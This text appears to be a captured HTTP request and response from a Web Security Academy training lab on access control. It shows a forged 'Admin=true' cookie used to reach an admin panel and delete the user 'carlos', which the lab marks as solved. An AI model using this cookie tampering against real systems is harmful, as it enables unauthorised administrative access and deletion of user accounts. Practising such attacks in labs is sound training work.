 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0afc003404f0c5cd80e358b600f200b0.web-security-academy.net
3 Cookie: Admin=true; session=9stffnH2sEBtOk0z4OqFrOnAI9dBVniY
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0afc003404f0c5cd80e358b600f200b0.web-security-academy.net/admin/delete?username=carlos
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User role controlled by request
parameter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete